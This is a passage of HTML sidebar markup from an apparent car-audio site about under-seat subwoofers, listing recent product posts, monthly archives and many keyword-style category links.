								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="sidebar widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://underseatsubwoofer.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/recoil-10-inch-250mm-300w-slim-amplified-under-seat-subwoofer-with-wiring-kit-3/">RECOIL 10-inch (250mm) 300W slim amplified under-seat subwoofer with wiring kit</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/12v-car-subwoofer-active-underseat-bassbox-audio-sub-speaker-amplifier-10-1000w/">12V Car Subwoofer Active Underseat BassBox Audio Sub Speaker Amplifier 10 1000W</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/1200w-car-subwoofer-active-underseat-bass-box-audio-speaker-amplifier-68-in-uk/">1200W Car Subwoofer Active Underseat Bass Box Audio Speaker Amplifier 68 in UK</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/1200w-active-underseat-car-bass-box-audio-subwoofer-sub-speaker-amplifier-6/">1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier</a>
						</li>
					<li>
				<a href="https://underseatsubwoofer.com/2026/01/revolutionize-your-car-audio-with-a-compact-under-seat-subwoofer-powerful-u0026-space-saving/">Revolutionize Your Car Audio With A Compact Under Seat Subwoofer Powerful U0026 Space Saving</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://underseatsubwoofer.com/2026/01/'>January 2026</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/12/'>December 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/11/'>November 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/10/'>October 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/09/'>September 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/08/'>August 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/07/'>July 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/06/'>June 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/05/'>May 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/04/'>April 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/03/'>March 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/02/'>February 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2025/01/'>January 2025</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/12/'>December 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/11/'>November 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/10/'>October 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/09/'>September 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/08/'>August 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/07/'>July 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/06/'>June 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/05/'>May 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/04/'>April 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/03/'>March 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/02/'>February 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2024/01/'>January 2024</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/12/'>December 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/11/'>November 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/10/'>October 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/09/'>September 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/08/'>August 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/07/'>July 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/06/'>June 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/05/'>May 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/04/'>April 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/03/'>March 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/02/'>February 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2023/01/'>January 2023</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/12/'>December 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/11/'>November 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/10/'>October 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/09/'>September 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/08/'>August 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/07/'>July 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/06/'>June 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/05/'>May 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/04/'>April 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/03/'>March 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/02/'>February 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2022/01/'>January 2022</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/12/'>December 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/11/'>November 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/10/'>October 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/09/'>September 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/08/'>August 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/07/'>July 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/06/'>June 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/05/'>May 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/04/'>April 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/03/'>March 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/02/'>February 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2021/01/'>January 2021</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/12/'>December 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/11/'>November 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/10/'>October 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/09/'>September 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/08/'>August 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/07/'>July 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/06/'>June 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/05/'>May 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/04/'>April 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/03/'>March 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/02/'>February 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2020/01/'>January 2020</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/12/'>December 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/11/'>November 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/10/'>October 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/09/'>September 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/08/'>August 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/07/'>July 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/06/'>June 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/05/'>May 2019</a></li>
	<li><a href='https://underseatsubwoofer.com/2019/04/'>April 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-87"><a href="https://underseatsubwoofer.com/category/under/" >-under</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://underseatsubwoofer.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://underseatsubwoofer.com/category/06-2010/" >06-2010</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://underseatsubwoofer.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://underseatsubwoofer.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://underseatsubwoofer.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://underseatsubwoofer.com/category/100k/" >100k</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://underseatsubwoofer.com/category/10car/" >10car</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://underseatsubwoofer.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://underseatsubwoofer.com/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://underseatsubwoofer.com/category/117/" >117&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://underseatsubwoofer.com/category/11active/" >11active</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://underseatsubwoofer.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://underseatsubwoofer.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://underseatsubwoofer.com/category/12x8/" >12&#215;8</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://underseatsubwoofer.com/category/1300w/" >1300w</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://underseatsubwoofer.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://underseatsubwoofer.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://underseatsubwoofer.com/category/14-2018/" >14-2018</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://underseatsubwoofer.com/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://underseatsubwoofer.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://underseatsubwoofer.com/category/19-2020/" >19-2020</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://underseatsubwoofer.com/category/1988-1998/" >1988-1998</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://underseatsubwoofer.com/category/1988-98/" >1988-98</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://underseatsubwoofer.com/category/1998-2001/" >1998-2001</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://underseatsubwoofer.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://underseatsubwoofer.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://underseatsubwoofer.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://underseatsubwoofer.com/category/2001-07/" >2001-07</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://underseatsubwoofer.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://underseatsubwoofer.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://underseatsubwoofer.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://underseatsubwoofer.com/category/2001-2014/" >2001-2014</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://underseatsubwoofer.com/category/2002-2013/" >2002-2013</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://underseatsubwoofer.com/category/2002-2015/" >2002-2015</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://underseatsubwoofer.com/category/2002-2017/" >2002-2017</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://underseatsubwoofer.com/category/2002-2018/" >2002-2018</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://underseatsubwoofer.com/category/2004-2012/" >2004-2012</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://underseatsubwoofer.com/category/2004-2013/" >2004-2013</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://underseatsubwoofer.com/category/2004-2014/" >2004-2014</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://underseatsubwoofer.com/category/2004-2015/" >2004-2015</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://underseatsubwoofer.com/category/2004-2019/" >2004-2019</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://underseatsubwoofer.com/category/2004-2020/" >2004-2020</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://underseatsubwoofer.com/category/2005-09/" >2005-09</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://underseatsubwoofer.com/category/2005-2018/" >2005-2018</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://underseatsubwoofer.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://underseatsubwoofer.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://underseatsubwoofer.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://underseatsubwoofer.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://underseatsubwoofer.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://underseatsubwoofer.com/category/2009-17/" >2009-17</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://underseatsubwoofer.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://underseatsubwoofer.com/category/2009-2019/" >2009-2019</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://underseatsubwoofer.com/category/2009-2020/" >2009-2020</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://underseatsubwoofer.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://underseatsubwoofer.com/category/2011-18/" >2011-18</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://underseatsubwoofer.com/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://underseatsubwoofer.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://underseatsubwoofer.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://underseatsubwoofer.com/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://underseatsubwoofer.com/category/2015-up/" >2015-up</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://underseatsubwoofer.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://underseatsubwoofer.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://underseatsubwoofer.com/category/2017-up/" >2017-up</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://underseatsubwoofer.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://underseatsubwoofer.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://underseatsubwoofer.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://underseatsubwoofer.com/category/20cm/" >20cm</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://underseatsubwoofer.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://underseatsubwoofer.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://underseatsubwoofer.com/category/25cm/" >25cm</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://underseatsubwoofer.com/category/260w/" >260w</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://underseatsubwoofer.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://underseatsubwoofer.com/category/2x10/" >2&#215;10</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://underseatsubwoofer.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://underseatsubwoofer.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://underseatsubwoofer.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://underseatsubwoofer.com/category/320w/" >320w</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://underseatsubwoofer.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://underseatsubwoofer.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://underseatsubwoofer.com/category/360car/" >360car</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://underseatsubwoofer.com/category/360w/" >360w</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://underseatsubwoofer.com/category/3800w/" >3800w</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://underseatsubwoofer.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://underseatsubwoofer.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://underseatsubwoofer.com/category/540w/" >540w</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://underseatsubwoofer.com/category/550i/" >550i</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://underseatsubwoofer.com/category/6-series/" >6-series</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://underseatsubwoofer.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://underseatsubwoofer.com/category/600with90w/" >600with90w</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://underseatsubwoofer.com/category/65inch/" >65inch</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://underseatsubwoofer.com/category/68/" >68&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://underseatsubwoofer.com/category/68high/" >68high</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://underseatsubwoofer.com/category/6x8inch/" >6x8inch</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://underseatsubwoofer.com/category/6x9/" >6&#215;9&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://underseatsubwoofer.com/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://underseatsubwoofer.com/category/720w/" >720w</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://underseatsubwoofer.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://underseatsubwoofer.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://underseatsubwoofer.com/category/81200w/" >81200w</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://underseatsubwoofer.com/category/8600w/" >8600w</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://underseatsubwoofer.com/category/88-1998/" >88-1998</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://underseatsubwoofer.com/category/8act/" >8act</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://underseatsubwoofer.com/category/8inch/" >8inch</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://underseatsubwoofer.com/category/8inches/" >8inches</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://underseatsubwoofer.com/category/900w/" >900w</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://underseatsubwoofer.com/category/99-06/" >99-06</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://underseatsubwoofer.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://underseatsubwoofer.com/category/abarthfiat/" >abarthfiat</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://underseatsubwoofer.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://underseatsubwoofer.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://underseatsubwoofer.com/category/acw10/" >acw10</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://underseatsubwoofer.com/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://underseatsubwoofer.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://underseatsubwoofer.com/category/adio/" >adio</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://underseatsubwoofer.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://underseatsubwoofer.com/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://underseatsubwoofer.com/category/ainavi/" >ainavi</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://underseatsubwoofer.com/category/akozon/" >akozon</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://underseatsubwoofer.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://underseatsubwoofer.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://underseatsubwoofer.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://underseatsubwoofer.com/category/ampire/" >ampire</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://underseatsubwoofer.com/category/amplified/" >amplified</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://underseatsubwoofer.com/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://underseatsubwoofer.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://underseatsubwoofer.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://underseatsubwoofer.com/category/aq210798/" >aq210798</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://underseatsubwoofer.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://underseatsubwoofer.com/category/ascendant/" >ascendant</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://underseatsubwoofer.com/category/astor/" >astor</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://underseatsubwoofer.com/category/atoto/" >atoto</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://underseatsubwoofer.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://underseatsubwoofer.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://underseatsubwoofer.com/category/audiobahn/" >audiobahn</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://underseatsubwoofer.com/category/audiopipe/" >audiopipe</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://underseatsubwoofer.com/category/audiotek/" >audiotek</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://underseatsubwoofer.com/category/audison/" >audison</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://underseatsubwoofer.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://underseatsubwoofer.com/category/autosound/" >autosound</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://underseatsubwoofer.com/category/autsome/" >autsome</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://underseatsubwoofer.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://underseatsubwoofer.com/category/axton/" >axton</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://underseatsubwoofer.com/category/b-ware/" >b-ware</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://underseatsubwoofer.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://underseatsubwoofer.com/category/baspro/" >baspro</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://underseatsubwoofer.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://underseatsubwoofer.com/category/basspro/" >basspro</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://underseatsubwoofer.com/category/basspro-sl/" >basspro-sl</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://underseatsubwoofer.com/category/basspro-sl2/" >basspro-sl2</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://underseatsubwoofer.com/category/bassprosl/" >bassprosl</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://underseatsubwoofer.com/category/bavsound/" >bavsound</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://underseatsubwoofer.com/category/bb26/" >bb26</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://underseatsubwoofer.com/category/bbox/" >bbox</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://underseatsubwoofer.com/category/bc108us/" >bc108us</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://underseatsubwoofer.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://underseatsubwoofer.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://underseatsubwoofer.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://underseatsubwoofer.com/category/blam/" >blam</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://underseatsubwoofer.com/category/blaupunkt/" >blaupunkt</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://underseatsubwoofer.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://underseatsubwoofer.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://underseatsubwoofer.com/category/bongkar/" >bongkar</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://underseatsubwoofer.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://underseatsubwoofer.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://underseatsubwoofer.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://underseatsubwoofer.com/category/bowers/" >bowers</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://underseatsubwoofer.com/category/box2/" >box2</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://underseatsubwoofer.com/category/boxkicker/" >boxkicker</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://underseatsubwoofer.com/category/bravia/" >bravia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://underseatsubwoofer.com/category/breakers/" >breakers</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://underseatsubwoofer.com/category/brezza/" >brezza</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://underseatsubwoofer.com/category/broz/" >broz</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://underseatsubwoofer.com/category/bsw8act/" >bsw8act</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://underseatsubwoofer.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://underseatsubwoofer.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://underseatsubwoofer.com/category/burock/" >burock</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://underseatsubwoofer.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://underseatsubwoofer.com/category/cadence/" >cadence</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://underseatsubwoofer.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://underseatsubwoofer.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://underseatsubwoofer.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://underseatsubwoofer.com/category/carhifi/" >carhifi</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://underseatsubwoofer.com/category/carrozzeria/" >carrozzeria</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://underseatsubwoofer.com/category/cerwin/" >cerwin</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://underseatsubwoofer.com/category/cerwin-vega/" >cerwin-vega</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://underseatsubwoofer.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://underseatsubwoofer.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://underseatsubwoofer.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://underseatsubwoofer.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://underseatsubwoofer.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://underseatsubwoofer.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://underseatsubwoofer.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://underseatsubwoofer.com/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://underseatsubwoofer.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://underseatsubwoofer.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://underseatsubwoofer.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://underseatsubwoofer.com/category/component/" >component</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://underseatsubwoofer.com/category/compr/" >compr</a>
</li>
